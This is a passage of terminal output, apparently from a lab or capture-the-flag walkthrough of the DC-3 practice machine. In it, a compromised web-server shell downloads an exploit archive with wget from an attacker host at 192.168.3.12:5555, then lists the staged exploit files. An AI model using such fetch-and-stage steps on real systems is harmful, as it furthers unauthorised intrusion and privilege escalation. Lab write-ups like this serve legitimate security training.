 Connecting to 192.168.3.17:5555... failed: Connection refused.
www-data@DC-3:/var/www/html/templates$ wget 192.168.3.12:5555/exploit.tar
wget 192.168.3.12:5555/exploit.tar
--2020-03-15 22:08:55--  http://192.168.3.12:5555/exploit.tar
Connecting to 192.168.3.12:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
0K .......... .......... 100%  393M=0s
2020-03-15 22:08:55 (393 MB/s) - 'exploit.tar' saved [20480/20480]
www-data@DC-3:/var/www/html/templates$ ls
ls
39772
39772(1).zip
39772.zip
397721
__MACOSX
beez3
exploit.tar
index.html
protostar
system
www-data@DC-3:/var/www/html/templates$